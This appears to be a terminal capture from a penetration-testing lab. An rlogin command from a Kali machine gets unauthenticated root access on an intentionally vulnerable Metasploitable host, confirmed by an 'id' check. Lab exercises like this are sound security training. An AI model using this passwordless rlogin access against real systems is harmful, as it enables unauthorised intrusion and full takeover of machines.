 ┌──(root㉿kali)-[~]
└─# rlogin -l root 192.168.117.188
Last login: Tue Mar 18 02:16:28 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
RECON
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#